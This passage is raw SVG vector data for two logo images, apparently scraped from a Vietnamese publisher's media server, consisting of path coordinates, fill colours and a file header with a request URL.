26.81V26.3108H106.439V26.81L105.93 26.9066V29.4509C105.93 29.7966 105.854 30.0896 105.701 30.3301C105.551 30.5706 105.34 30.7542 105.067 30.8808C104.794 31.0054 104.477 31.0676 104.114 31.0676ZM108.091 31V30.504L108.6 30.4074V29.3511L107.189 26.8744L106.764 26.81V26.3108H108.529V26.81L108.081 26.868L108.951 28.5105L109.022 28.6522L109.035 28.6458L109.102 28.5137L110.043 26.868L109.511 26.81V26.3108H111.241V26.81L110.8 26.8744L109.408 29.2867V30.4074L109.92 30.504V31H108.091ZM111.614 31V30.504L112.126 30.4074V26.9066L111.614 26.81V26.3108H115.186V27.5186H114.555L114.5 26.9356H112.938V28.2625H114.584V28.8905H112.938V30.3816H114.587L114.642 29.7858H115.267V31H111.614ZM112.416 25.9115V25.8278L113.225 25.0516H113.788L114.597 25.8342V25.9115H113.953L113.505 25.4413L113.051 25.9115H112.416ZM115.83 31V30.504L116.342 30.4074V26.9066L115.83 26.81V26.3108H116.342H117.163L119.315 29.7343L119.334 29.7279V26.9066L118.742 26.81V26.3108H120.065H120.577V26.81L120.065 26.9066V31H119.295L117.093 27.5894L117.073 27.5926V30.4074L117.666 30.504V31H115.83ZM122.613 31V30.504L123.125 30.4074V26.9066L122.613 26.81V26.3108H123.125H123.946L126.097 29.7343L126.117 29.7279V26.9066L125.524 26.81V26.3108H126.848H127.36V26.81L126.848 26.9066V31H126.078L123.875 27.5894L123.856 27.5926V30.4074L124.448 30.504V31H122.613ZM129.917 31.0676C129.466 31.0676 129.079 30.9699 128.754 30.7746C128.43 30.577 128.181 30.3044 128.007 29.9565C127.833 29.6066 127.746 29.2018 127.746 28.7424V28.6168C127.746 28.1466 127.832 27.7343 128.004 27.3801C128.178 27.0237 128.42 26.7456 128.732 26.5459C129.043 26.3441 129.406 26.2432 129.82 26.2432C130.168 26.2432 130.482 26.2883 130.761 26.3785C131.04 26.4665 131.28 26.5932 131.482 26.7585V27.7601H130.861L130.758 27.1095C130.663 27.0387 130.543 26.9829 130.397 26.9421C130.251 26.9013 130.081 26.8809 129.888 26.8809C129.624 26.8809 129.391 26.9539 129.189 27.0999C128.989 27.2437 128.834 27.4456 128.722 27.7053C128.613 27.963 128.558 28.2647 128.558 28.6103V28.7424C128.558 29.0838 128.61 29.3811 128.716 29.6345C128.823 29.8878 128.979 30.0843 129.183 30.2238C129.389 30.3634 129.639 30.4332 129.933 30.4332C130.12 30.4332 130.284 30.416 130.426 30.3816C130.57 30.3473 130.692 30.3044 130.793 30.2528V29.3285L130.026 29.2834V28.7069H131.605V30.5684C131.426 30.708 131.199 30.8261 130.922 30.9227C130.647 31.0193 130.312 31.0676 129.917 31.0676ZM132.149 31V30.504L132.661 30.4074V26.9066L132.149 26.81V26.3108H133.985V26.81L133.472 26.9066V28.3688H135.524V26.9066L135.012 26.81V26.3108H135.524H136.332H136.844V26.81L136.332 26.9066V30.4074L136.844 30.504V31H135.012V30.504L135.524 30.4074V29H133.472V30.4074L133.985 30.504V31H132.149ZM137.27 31V30.504L137.782 30.4074V26.9066L137.27 26.81V26.3108H139.102V26.81L138.593 26.9066V30.4074L139.102 30.504V31H137.27ZM139.53 31V30.504L140.042 30.4074V26.9066L139.53 26.81V26.3108H143.102V27.5186H142.471L142.416 26.9356H140.854V28.2625H142.5V28.8905H140.854V30.3816H142.503L142.558 29.7858H143.183V31H139.53ZM140.332 25.9115V25.8278L141.141 25.0516H141.704L142.513 25.8342V25.9115H141.869L141.421 25.4413L140.967 25.9115H140.332ZM140.999 32.3011V31.5507H141.843V32.3011H140.999ZM143.743 31V30.504L144.255 30.4074V26.9066L143.743 26.81V26.3108H144.255H145.943C146.293 26.3108 146.592 26.372 146.841 26.4944C147.092 26.6168 147.284 26.7875 147.418 27.0065C147.551 27.2233 147.617 27.4778 147.617 27.7698C147.617 28.0618 147.551 28.3173 147.418 28.5363C147.284 28.7531 147.092 28.9217 146.841 29.0419C146.592 29.1621 146.293 29.2222 145.943 29.2222H145.067V30.4074L145.579 30.504V31H143.743ZM145.067 28.5942H145.943C146.23 28.5942 146.446 28.5169 146.59 28.3623C146.734 28.2078 146.806 28.0124 146.806 27.7762C146.806 27.5357 146.734 27.3361 146.59 27.1772C146.446 27.0183 146.23 26.9389 145.943 26.9389H145.067V28.5942ZM149.846 29.3189V28.6908H151.559V29.3189H149.846ZM155.028 29.7633L154.603 29.2738L156.87 26.8648L156.88 26.8519L156.464 26.81V26.3108H158.213V26.81L157.772 26.897L155.028 29.7633ZM153.836 31V30.504L154.348 30.4074V26.9066L153.836 26.81V26.3108H155.656V26.81L155.16 26.9066V30.4074L155.656 30.504V31H153.836ZM156.567 31V30.504L156.983 30.4622V30.4589L155.746 28.752L156.255 28.182L157.933 30.4235L158.38 30.504V31H156.567ZM158.757 31V30.504L159.269 30.4074V26.9066L158.757 26.81V26.3108H160.593V26.81L160.081 26.9066V28.3688H162.132V26.9066L161.62 26.81V26.3108H162.132H162.941H163.453V26.81L162.941 26.9066V30.4074L163.453 30.504V31H161.62V30.504L162.132 30.4074V29H160.081V30.4074L160.593 30.504V31H158.757ZM163.656 31V30.504L163.997 30.4557L165.549 26.3108H166.338L167.871 30.4557L168.213 30.504V31H166.722V30.504L167.057 30.4428L166.809 29.7053H165.063L164.809 30.4428L165.147 30.504V31H163.656ZM165.276 29.0838H166.599L165.991 27.3479L165.949 27.2223H165.929L165.884 27.3543L165.276 29.0838ZM168.599 31V30.504L169.111 30.4074V26.9066L168.599 26.81V26.3108H170.432V26.81L169.923 26.9066V30.4074L170.432 30.504V31H168.599ZM172.49 31V30.504L173.002 30.4074V26.9066L172.49 26.81V26.3108H173.002H174.689C175.039 26.3108 175.339 26.372 175.588 26.4944C175.839 26.6168 176.031 26.7875 176.164 27.0065C176.298 27.2233 176.364 27.4778 176.364 27.7698C176.364 28.0618 176.298 28.3173 176.164 28.5363C176.031 28.7531 175.839 28.9217 175.588 29.0419C175.339 29.1621 175.039 29.2222 174.689 29.2222H173.813V30.4074L174.326 30.504V31H172.49ZM173.813 28.5942H174.689C174.977 28.5942 175.193 28.5169 175.337 28.3623C175.481 28.2078 175.553 28.0124 175.553 27.7762C175.553 27.5357 175.481 27.3361 175.337 27.1772C175.193 27.0183 174.977 26.9389 174.689 26.9389H173.813V28.5942ZM176.722 31V30.504L177.234 30.4074V26.9066L176.722 26.81V26.3108H178.557V26.81L178.045 26.9066V28.3688H180.097V26.9066L179.585 26.81V26.3108H180.097H180.905H181.417V26.81L180.905 26.9066V30.4074L181.417 30.504V31H179.585V30.504L180.097 30.4074V29H178.045V30.4074L178.557 30.504V31H176.722ZM183.894 31.0676C183.583 31.0676 183.301 31.0097 183.05 30.8937C182.799 30.7756 182.583 30.6103 182.403 30.3978C182.225 30.1852 182.087 29.934 181.99 29.6441C181.894 29.3543 181.846 29.0365 181.846 28.6908V28.62C181.846 28.2765 181.894 27.9598 181.99 27.6699C182.087 27.3801 182.225 27.1289 182.403 26.9163C182.583 26.7016 182.799 26.5363 183.05 26.4203C183.301 26.3022 183.581 26.2432 183.891 26.2432C184.211 26.2432 184.497 26.3022 184.751 26.4203C185.004 26.5363 185.22 26.7016 185.398 26.9163C185.576 27.1289 185.712 27.3801 185.807 27.6699C185.901 27.9598 185.949 28.2765 185.949 28.62V28.6908C185.949 29.0365 185.901 29.3543 185.807 29.6441C185.712 29.934 185.576 30.1852 185.398 30.3978C185.22 30.6103 185.004 30.7756 184.751 30.8937C184.497 31.0097 184.212 31.0676 183.894 31.0676ZM183.894 30.4235C184.177 30.4235 184.41 30.3516 184.593 30.2077C184.777 30.0617 184.914 29.8588 185.002 29.599C185.092 29.3393 185.137 29.0365 185.137 28.6908V28.6136C185.137 28.2722 185.092 27.9727 185.002 27.715C184.912 27.4574 184.774 27.2555 184.589 27.1095C184.407 26.9635 184.174 26.8905 183.891 26.8905C183.62 26.8905 183.394 26.9635 183.211 27.1095C183.029 27.2555 182.891 27.4574 182.799 27.715C182.707 27.9727 182.66 28.2722 182.66 28.6136V28.6908C182.66 29.0344 182.707 29.3371 182.799 29.599C182.891 29.8588 183.029 30.0617 183.211 30.2077C183.396 30.3516 183.623 30.4235 183.894 30.4235ZM183.404 25.9276L184.026 25.0516H184.912L184.918 25.0709L184.039 25.9276H183.43H183.404ZM186.374 31V30.504L186.886 30.4074V26.9066L186.374 26.81V26.3108H186.886H187.707L189.858 29.7343L189.878 29.7279V26.9066L189.285 26.81V26.3108H190.609H191.121V26.81L190.609 26.9066V31H189.839L187.636 27.5894L187.617 27.5926V30.4074L188.209 30.504V31H186.374ZM193.678 31.0676C193.227 31.0676 192.84 30.9699 192.515 30.7746C192.191 30.577 191.942 30.3044 191.768 29.9565C191.594 29.6066 191.507 29.2018 191.507 28.7424V28.6168C191.507 28.1466 191.593 27.7343 191.765 27.3801C191.939 27.0237 192.181 26.7456 192.493 26.5459C192.804 26.3441 193.167 26.2432 193.581 26.2432C193.929 26.2432 194.243 26.2883 194.522 26.3785C194.801 26.4665 195.041 26.5932 195.243 26.7585V27.7601H194.622L194.519 27.1095C194.424 27.0387 194.304 26.9829 194.158 26.9421C194.012 26.9013 193.842 26.8809 193.649 26.8809C193.385 26.8809 193.152 26.9539 192.95 27.0999C192.75 27.2437 192.595 27.4456 192.483 27.7053C192.374 27.963 192.319 28.2647 192.319 28.6103V28.7424C192.319 29.0838 192.371 29.3811 192.477 29.6345C192.584 29.8878 192.74 30.0843 192.944 30.2238C193.15 30.3634 193.4 30.4332 193.694 30.4332C193.881 30.4332 194.045 30.416 194.187 30.3816C194.331 30.3473 194.453 30.3044 194.554 30.2528V29.3285L193.787 29.2834V28.7069H195.366V30.5684C195.187 30.708 194.96 30.8261 194.683 30.9227C194.408 31.0193 194.073 31.0676 193.678 31.0676Z" fill="#2C84D5"/>
</g>
<defs>
<clipPath id="clip0_7243_215552">
<rect width="196" height="35" fill="white" transform="translate(0 2)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://media.nxbtrithuc.com.vn/avatar/image-202212141737307.svg
body_size: 14876
content:
<svg width="196" height="39" viewBox="0 0 196 39" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_7243_215552)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M26.3608 4.17743C29.7485 6.09553 32.4044 9.07706 33.9143 12.6572C35.4243 16.2373 35.7035 20.2149 34.7084 23.9697C33.7132 27.7246 31.4997 31.0457 28.413 33.4154C25.3262 35.785 21.5396 37.07 17.6435 37.07C13.7475 37.07 9.96089 35.785 6.87411 33.4154C3.78734 31.0457 1.57385 27.7246 0.57873 23.9697C-0.416388 20.2149 -0.137208 16.2373 1.37274 12.6572C2.88269 9.07706 5.53856 6.09553 8.92629 4.17743C5.97842 6.05657 3.72109 8.83763 2.49276 12.1036C1.26443 15.3696 1.1313 18.9445 2.11334 22.2923C3.09538 25.6401 5.13966 28.5803 7.93965 30.6721C10.7396 32.7639 14.1444 33.8946 17.6435 33.8946C21.1426 33.8946 24.5474 32.7639 27.3474 30.6721C30.1474 28.5803 32.1917 25.6401 33.1737 22.2923C34.1558 18.9445 34.0227 15.3696 32.7943 12.1036C31.566 8.83763 29.3087 6.05657 26.3608 4.17743Z" fill="#ED1C24"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.95541 20.9651C6.86323 24.836 8.27902 26.7715 10.0184 29.1102V20.9651H7.95541ZM17.5963 20.2124V13.922C17.5963 13.5054 17.5154 13.25 17.3401 13.1694C17.0858 13.0275 16.7941 12.9666 16.5041 12.9946C16.167 12.9946 15.9108 13.0753 15.8299 13.25C15.6588 13.5347 15.5443 13.8495 15.4928 14.1774C15.2093 15.252 14.694 16.252 13.9827 17.1075C13.2442 18.0146 12.3262 18.7604 11.2859 19.2984C10.3295 19.7235 9.30874 19.9869 8.26554 20.078C10.1398 15.5215 15.1423 13.5054 14.4816 6.86559C15.0838 7.58244 15.6636 8.28136 16.221 8.96236C17.2042 6.76977 17.7317 4.40136 17.7716 2C27.2776 14.3925 29.3137 22.3091 20.374 32.9812C20.2164 33.0471 20.0454 33.0747 19.8751 33.0618C19.374 33.0938 18.8751 32.9719 18.4458 32.7124C18.2884 32.6166 18.1692 32.4693 18.1087 32.2957C17.7328 31.6287 17.5551 30.8688 17.5963 30.1048V20.9651H20.9672C21.6414 20.9651 22.0594 20.8038 22.0594 20.6425C22.0594 20.4812 21.7223 20.2124 21.0481 20.2124H17.5963Z" fill="#ED1C24"/>
<path d="M195.609 10.4086L195.798 13.2849H195.609C195.436 12.5699 195.051 11.9234 194.503 11.4301C194.011 11.0486 193.401 10.8492 192.777 10.8656C192.24 10.8568 191.711 11.0014 191.254 11.2823C190.763 11.6081 190.386 12.0777 190.175 12.6263C189.896 13.3693 189.764 14.1587 189.784 14.9516C189.779 15.3123 189.811 15.6725 189.878 16.0269C189.935 16.3403 190.026 16.6467 190.148 16.9409C190.366 17.4975 190.758 17.969 191.267 18.2849C191.777 18.5863 192.36 18.7399 192.953 18.7285C193.461 18.7438 193.964 18.6231 194.409 18.379C194.949 18.0314 195.409 17.5733 195.757 17.0349L195.96 17.1559C195.607 17.8229 195.092 18.3912 194.463 18.8091C193.853 19.1736 193.151 19.3555 192.44 19.3333C191.809 19.3629 191.181 19.236 190.612 18.9638C190.042 18.6917 189.549 18.2829 189.177 17.7742C188.607 16.9939 188.305 16.0513 188.314 15.086C188.305 14.2802 188.5 13.485 188.881 12.7742C189.236 12.0876 189.778 11.5147 190.445 11.121C191.107 10.7324 191.861 10.5281 192.629 10.5296C193.263 10.5375 193.887 10.6941 194.449 10.9866C194.565 11.0571 194.693 11.1028 194.827 11.121C194.88 11.121 194.932 11.1102 194.981 11.0895C195.03 11.0687 195.074 11.0382 195.11 11C195.233 10.8687 195.317 10.7058 195.353 10.5296L195.609 10.4086ZM184.094 9.84409H183.582L185.348 8.06989C185.456 7.95584 185.578 7.85643 185.712 7.77419C185.835 7.70258 185.974 7.66112 186.116 7.65323C186.163 7.66133 186.207 7.6786 186.246 7.70399C186.285 7.72939 186.319 7.7624 186.346 7.80108C186.416 7.86882 186.459 7.95952 186.467 8.05645C186.438 8.21908 186.346 8.36384 186.211 8.45968L185.941 8.67473L184.094 9.84409ZM188.989 10.8387C188.633 10.7998 188.276 10.8853 187.977 11.0806C187.911 11.1529 187.86 11.2378 187.828 11.3302C187.795 11.4226 187.782 11.5206 187.788 11.6183V16.6586C187.804 16.7565 187.804 16.8564 187.788 16.9543C187.733 17.3461 187.585 17.7193 187.357 18.043C187.079 18.4066 186.712 18.6934 186.292 18.8763C186.048 18.9928 185.79 19.0742 185.523 19.1183C185.235 19.1814 184.941 19.2129 184.647 19.2124C184.195 19.2557 183.738 19.2052 183.307 19.0641C182.875 18.923 182.477 18.6943 182.139 18.3925C181.563 17.6556 181.288 16.7288 181.37 15.7984V11.6183C181.373 11.5187 181.356 11.4196 181.318 11.3271C181.281 11.2346 181.225 11.1507 181.154 11.0806C180.888 10.892 180.562 10.806 180.238 10.8387V10.5968H183.797V10.8387C183.472 10.806 183.147 10.892 182.88 11.0806C182.809 11.1507 182.753 11.2346 182.716 11.3271C182.679 11.4196 182.662 11.5187 182.665 11.6183V15.9194C182.603 16.6594 182.783 17.3993 183.177 18.0296C183.393 18.2605 183.661 18.4378 183.958 18.5475C184.255 18.6572 184.574 18.6961 184.889 18.6613C185.495 18.7048 186.096 18.5229 186.575 18.1505C186.911 17.8367 187.134 17.4209 187.209 16.9677C187.251 16.782 187.278 16.5932 187.29 16.4032V15.6505V11.6183C187.291 11.5177 187.271 11.418 187.232 11.3255C187.192 11.2329 187.134 11.1495 187.06 11.0806C186.763 10.8941 186.413 10.8092 186.063 10.8387V10.5968H189.056H189.245C189.267 10.5935 189.288 10.5822 189.303 10.5649C189.318 10.5476 189.326 10.5255 189.326 10.5027C189.334 10.4718 189.334 10.4395 189.326 10.4086C189.29 10.3586 189.244 10.3173 189.191 10.2876L189.069 10.1667C189.03 10.1179 188.998 10.0635 188.975 10.0054C188.961 9.93888 188.961 9.87026 188.975 9.80376C188.975 9.73411 188.991 9.66542 189.022 9.60267C189.052 9.53991 189.096 9.48464 189.15 9.44086C189.269 9.33134 189.421 9.26501 189.582 9.25269C189.672 9.26096 189.759 9.28796 189.838 9.33194C189.917 9.37593 189.986 9.43593 190.04 9.50806C190.113 9.63911 190.141 9.78987 190.121 9.93817C190.12 10.0533 190.094 10.1668 190.045 10.2712C189.996 10.3755 189.926 10.4682 189.838 10.543C189.724 10.6475 189.59 10.7277 189.444 10.7786C189.298 10.8294 189.143 10.8499 188.989 10.8387ZM173.266 14.5349H177.204V12.1156C177.221 11.8264 177.194 11.5363 177.123 11.2554C177.072 11.1383 176.981 11.043 176.867 10.9866C176.696 10.8848 176.499 10.8336 176.3 10.8387H176.004V10.6102H179.631V10.8387H179.334C179.137 10.8354 178.942 10.8816 178.768 10.9731C178.645 11.0418 178.549 11.1511 178.498 11.2823C178.435 11.5553 178.412 11.836 178.431 12.1156V17.5591C178.415 17.8483 178.443 18.1381 178.512 18.4194C178.562 18.5364 178.653 18.6317 178.768 18.6882C178.941 18.7838 179.136 18.8347 179.334 18.836H179.644V19.0645H176.017V18.836H176.314C176.455 18.8461 176.597 18.8235 176.728 18.7698C176.859 18.7162 176.976 18.633 177.069 18.5269C177.204 18.2234 177.256 17.8891 177.217 17.5591V14.9919H173.266V17.5591C173.251 17.8483 173.278 18.1381 173.347 18.4194C173.412 18.5313 173.505 18.624 173.617 18.6882C173.79 18.7838 173.985 18.8347 174.183 18.836H174.493V19.0645H170.853V18.836H171.163C171.304 18.8461 171.446 18.8235 171.577 18.7698C171.708 18.7162 171.825 18.633 171.918 18.5269C172.054 18.2234 172.105 17.8891 172.066 17.5591V12.1156C172.084 11.8264 172.056 11.5363 171.985 11.2554C171.935 11.1383 171.844 11.043 171.729 10.9866C171.558 10.8862 171.362 10.835 171.163 10.8387H170.853V10.6102H174.493V10.8387H174.183C173.986 10.8354 173.791 10.8816 173.617 10.9731C173.494 11.0418 173.398 11.1511 173.347 11.2823C173.277 11.5541 173.25 11.8353 173.266 12.1156V14.5349ZM170.219 10.6102L170.313 12.586H170.084C170.067 12.3303 170.003 12.0798 169.895 11.8468C169.783 11.6159 169.598 11.4274 169.37 11.3091C169.11 11.1814 168.823 11.1213 168.534 11.1344H167.334V17.5995C167.292 17.9323 167.353 18.2698 167.509 18.5672C167.604 18.6616 167.718 18.7346 167.843 18.7809C167.969 18.8273 168.103 18.8461 168.237 18.836H168.547V19.0645H164.947V18.836H165.244C165.389 18.8501 165.535 18.828 165.669 18.7717C165.803 18.7154 165.921 18.6266 166.012 18.5134C166.062 18.4076 166.094 18.2939 166.107 18.1774C166.123 17.9851 166.123 17.7918 166.107 17.5995V11.1344H165.082C164.8 11.1167 164.517 11.1486 164.246 11.2285C164.016 11.3153 163.821 11.4761 163.693 11.6855C163.525 11.9575 163.428 12.267 163.41 12.586H163.154L163.248 10.6102H170.219ZM159.526 18.836V19.0645H155.899V18.836H156.196C156.339 18.8472 156.483 18.8251 156.617 18.7715C156.75 18.7178 156.869 18.6341 156.965 18.5269C157.094 18.2215 157.145 17.889 157.113 17.5591V12.1021C157.13 11.8174 157.102 11.5318 157.032 11.2554C156.977 11.1412 156.887 11.0472 156.776 10.9866C156.599 10.8863 156.399 10.8353 156.196 10.8387H155.899V10.6102H159.526V10.8387H159.23C159.086 10.8242 158.941 10.8448 158.807 10.8987C158.673 10.9525 158.555 11.038 158.461 11.1478C158.333 11.4488 158.282 11.7767 158.313 12.1021V17.5591C158.298 17.8483 158.325 18.1381 158.394 18.4194C158.452 18.5311 158.541 18.6243 158.65 18.6882C158.828 18.7855 159.027 18.8363 159.23 18.836H159.526ZM149.67 14.7097H150.02C150.671 14.7602 151.318 14.5739 151.841 14.1855C152.042 14.0249 152.202 13.8198 152.31 13.5865C152.418 13.3532 152.469 13.0981 152.461 12.8414C152.473 12.6024 152.434 12.3636 152.347 12.1405C152.26 11.9175 152.127 11.7151 151.957 11.5465C151.787 11.3779 151.583 11.247 151.358 11.1621C151.134 11.0772 150.894 11.0403 150.654 11.0538C150.323 11.0628 149.993 11.1033 149.67 11.1747V14.7097ZM155.684 19.0645H153.432L150.56 15.1129H149.67V17.5591C149.624 17.9008 149.685 18.2483 149.845 18.5538C149.934 18.6527 150.045 18.7296 150.169 18.7786C150.293 18.8276 150.427 18.8472 150.56 18.836H150.883V19.0645H147.256V18.836H147.566C147.714 18.8497 147.863 18.8246 147.997 18.7633C148.132 18.702 148.249 18.6066 148.335 18.4866C148.457 18.1935 148.503 17.8747 148.47 17.5591V12.1021C148.514 11.7606 148.453 11.4136 148.294 11.1075C148.199 11.0138 148.085 10.9414 147.959 10.895C147.834 10.8487 147.7 10.8295 147.566 10.8387H147.256V10.6102H150.344C151.015 10.5797 151.687 10.643 152.34 10.7984C152.761 10.9334 153.135 11.1851 153.418 11.5242C153.717 11.8767 153.875 12.3263 153.863 12.7876C153.873 13.2823 153.695 13.7624 153.364 14.1317C152.933 14.5641 152.377 14.8508 151.773 14.9516L153.526 17.371C153.806 17.7989 154.157 18.1761 154.564 18.4866C154.91 18.6765 155.291 18.7953 155.684 18.836V19.0645ZM146.622 10.6102L146.717 12.586H146.474C146.457 12.3303 146.393 12.0798 146.285 11.8468C146.174 11.6195 145.995 11.4319 145.773 11.3091C145.508 11.183 145.217 11.123 144.924 11.1344H143.737V17.5995C143.7 17.9308 143.756 18.2658 143.899 18.5672C143.994 18.6609 144.108 18.7334 144.234 18.7797C144.359 18.8261 144.493 18.8452 144.627 18.836H144.924V19.0645H141.323V18.836H141.58C141.723 18.8503 141.867 18.8282 141.999 18.7718C142.131 18.7154 142.246 18.6265 142.335 18.5134C142.391 18.4088 142.427 18.295 142.443 18.1774C142.443 18.0296 142.443 17.828 142.443 17.5995V11.1344H141.58C141.293 11.1171 141.006 11.1489 140.73 11.2285C140.502 11.3187 140.308 11.4787 140.177 11.6855C140.009 11.9575 139.912 12.267 139.894 12.586H139.665L139.759 10.6102H146.622ZM126.815 10.6102H129.121L134.312 16.9543V12.0753C134.347 11.7383 134.286 11.3982 134.137 11.0941C134.038 11.0017 133.921 10.9312 133.793 10.8872C133.665 10.8432 133.53 10.8266 133.395 10.8387H133.098V10.6102H136.065V10.8387H135.755C135.612 10.8244 135.467 10.8465 135.335 10.903C135.203 10.9594 135.088 11.0483 135 11.1613C134.939 11.2592 134.902 11.3695 134.892 11.4839C134.875 11.6807 134.875 11.8785 134.892 12.0753V19.1989H134.676L129.04 12.3844V17.5995C129.003 17.9308 129.059 18.2658 129.201 18.5672C129.299 18.662 129.415 18.735 129.543 18.7813C129.671 18.8277 129.807 18.8463 129.943 18.836H130.24V19.0645H127.287V18.836H127.583C127.728 18.8514 127.875 18.8298 128.009 18.7734C128.144 18.717 128.262 18.6276 128.352 18.5134C128.402 18.4076 128.434 18.2939 128.446 18.1774C128.463 17.9851 128.463 17.7918 128.446 17.5995V11.7124C128.291 11.5061 128.11 11.3209 127.907 11.1613C127.728 11.0431 127.533 10.9525 127.327 10.8925C127.144 10.8662 126.958 10.8662 126.774 10.8925L126.815 10.6102ZM122.648 9.26613C122.585 9.32746 122.535 9.40053 122.5 9.48118L122.338 9.96505H122.123C122.123 9.79059 122.155 9.61767 122.217 9.4543C122.287 9.23168 122.378 9.01577 122.487 8.80914C122.545 8.69807 122.59 8.58084 122.621 8.45968V8.29839V8.12366C122.621 7.74731 122.446 7.55914 122.096 7.55914C121.988 7.55662 121.882 7.57966 121.785 7.62634C121.664 7.62634 121.61 7.73387 121.61 7.82796V7.89516V7.97581L121.691 8.06989V8.19086C121.691 8.25806 121.691 8.29839 121.583 8.33871C121.503 8.35863 121.42 8.35863 121.34 8.33871C121.299 8.34029 121.257 8.3297 121.221 8.30822C121.185 8.28674 121.156 8.2553 121.138 8.21774V8.12366V7.94893C121.145 7.82789 121.181 7.71035 121.245 7.60705C121.308 7.50375 121.397 7.41796 121.502 7.35753C121.711 7.22252 121.955 7.15235 122.203 7.15591C122.484 7.14267 122.761 7.2283 122.985 7.39785C123.077 7.47016 123.151 7.56203 123.203 7.6667C123.254 7.77137 123.281 7.88618 123.282 8.00269C123.269 8.20198 123.199 8.39337 123.08 8.55376C122.988 8.69215 122.884 8.82254 122.77 8.94355L122.648 9.26613ZM120.491 15.7312H123.457L121.974 12.1962L120.491 15.7312ZM125.574 17.5054C125.68 17.801 125.826 18.0813 126.006 18.3387C126.092 18.4711 126.21 18.5799 126.349 18.655C126.488 18.7302 126.643 18.7693 126.801 18.7688V19.0108H123.525V18.7688C123.767 18.7871 124.01 18.7551 124.239 18.6747C124.302 18.6448 124.353 18.5965 124.387 18.5364C124.421 18.4762 124.435 18.4073 124.428 18.3387C124.443 18.2137 124.443 18.0874 124.428 17.9624L124.051 17.3844L123.592 16.3091H120.289L119.884 17.3038L119.668 17.8952C119.622 18.0204 119.595 18.1517 119.588 18.2849C119.589 18.3744 119.616 18.4616 119.666 18.5356C119.717 18.6097 119.788 18.6674 119.871 18.7016C120.056 18.7896 120.259 18.8312 120.464 18.8226V19.0645H117.929V18.8226C118.054 18.8174 118.177 18.7873 118.291 18.7342C118.404 18.6812 118.506 18.6061 118.59 18.5134C118.792 18.2732 118.96 18.0063 119.089 17.7204L119.588 16.5914L122.19 10.422H122.446L125.574 17.5054ZM111.834 18.3925C112.302 18.5093 112.782 18.568 113.264 18.5672C113.881 18.6059 114.493 18.4249 114.99 18.0565C115.177 17.9063 115.327 17.7158 115.43 17.4993C115.533 17.2828 115.585 17.0459 115.583 16.8065C115.58 16.4701 115.486 16.1408 115.313 15.8521C115.11 15.5283 114.807 15.2784 114.45 15.1398C113.97 14.9496 113.456 14.8581 112.94 14.871H112.05H111.834V18.3925ZM111.834 14.3602L112.36 14.4274H113.021C113.478 14.4461 113.935 14.3823 114.369 14.2392C114.662 14.1175 114.908 13.9055 115.07 13.6344C115.236 13.3678 115.325 13.0609 115.327 12.7473C115.327 12.5048 115.273 12.2652 115.168 12.0465C115.063 11.8278 114.91 11.6354 114.72 11.4839C114.208 11.1047 113.577 10.919 112.94 10.9597C112.563 10.9522 112.186 10.9974 111.821 11.0941L111.834 14.3602ZM115.111 14.6962C115.605 14.7701 116.071 14.9743 116.459 15.2876C116.655 15.4666 116.81 15.685 116.915 15.9283C117.019 16.1716 117.071 16.4343 117.066 16.6989C117.06 17.1299 116.918 17.5481 116.662 17.8952C116.397 18.286 116.014 18.5826 115.569 18.7419C114.879 18.9492 114.159 19.04 113.439 19.0108H109.394V18.7823H109.704C109.85 18.7924 109.996 18.7671 110.13 18.7086C110.264 18.6501 110.381 18.56 110.473 18.4462C110.598 18.1492 110.649 17.8263 110.621 17.5054V12.1021C110.661 11.7592 110.595 11.4121 110.432 11.1075C110.337 11.0138 110.223 10.9414 110.097 10.895C109.972 10.8487 109.838 10.8295 109.704 10.8387H109.394V10.6102H113.061C113.614 10.5945 114.166 10.6441 114.706 10.7581C115.254 10.8685 115.753 11.1456 116.136 11.5511C116.464 11.9218 116.642 12.4009 116.635 12.8952C116.639 13.3052 116.501 13.7042 116.244 14.0242C115.943 14.3683 115.55 14.6201 115.111 14.75V14.6962ZM105.807 10.5565L105.902 12.6263H105.659C105.648 12.3696 105.583 12.1179 105.47 11.8871C105.358 11.6599 105.18 11.4722 104.958 11.3495C104.694 11.2201 104.402 11.1599 104.108 11.1747H102.922V17.5995C102.885 17.9308 102.941 18.2658 103.083 18.5672C103.181 18.662 103.297 18.735 103.425 18.7813C103.553 18.8277 103.689 18.8463 103.825 18.836H104.108V19.0645H100.508V18.836H100.818C100.961 18.8503 101.105 18.8282 101.237 18.7718C101.369 18.7154 101.485 18.6265 101.573 18.5134C101.629 18.4088 101.666 18.295 101.681 18.1774C101.698 17.9851 101.698 17.7918 101.681 17.5995V11.1344H100.656C100.37 11.1171 100.083 11.1489 99.8069 11.2285C99.5787 11.3187 99.3852 11.4787 99.254 11.6855C99.0913 11.959 98.9987 12.2683 98.9844 12.586H98.7417L98.8495 10.6102L105.807 10.5565ZM97.245 8.17742H96.7191L98.499 6.40323L98.8765 6.10753C98.9982 6.04573 99.1312 6.00915 99.2675 6C99.3112 6.00505 99.3533 6.01973 99.3906 6.04298C99.4279 6.06623 99.4596 6.09746 99.4833 6.13441C99.5533 6.20216 99.5964 6.29285 99.6046 6.38978C99.5938 6.51777 99.5362 6.63734 99.4428 6.72581L99.0922 7.02151L97.245 8.17742ZM93.6448 9.79032H93.2133L94.8179 7.65323H95.5999L97.218 9.79032H96.7595L95.2089 8.44624L93.6448 9.79032ZM93.3347 15.7312H96.2876L94.8179 12.1962L93.3347 15.7312ZM98.4315 17.5591C98.5434 17.8522 98.6882 18.1318 98.863 18.3925C98.9506 18.5232 99.0688 18.6306 99.2074 18.7056C99.346 18.7805 99.5009 18.8207 99.6586 18.8226V19.0645H96.355V18.8226C96.5972 18.8421 96.8409 18.81 97.0697 18.7285C97.1332 18.699 97.1864 18.6513 97.2225 18.5914C97.2585 18.5315 97.2758 18.4622 97.2719 18.3925C97.2658 18.2635 97.2384 18.1363 97.191 18.0161L96.9348 17.3844L96.4764 16.3091H93.1324L92.7144 17.3038L92.4987 17.8952C92.4846 18.0247 92.4846 18.1554 92.4987 18.2849C92.5002 18.3725 92.5263 18.458 92.574 18.5316C92.6216 18.6052 92.6889 18.6641 92.7684 18.7016C92.9532 18.7896 93.1569 18.8312 93.3616 18.8226V19.0645H90.7728V18.8226C91.0249 18.8091 91.2619 18.6982 91.4335 18.5134C91.6307 18.2697 91.7982 18.0035 91.9324 17.7204L92.4178 16.5914L95.0201 10.422H95.2763L98.4315 17.5591ZM87.4557 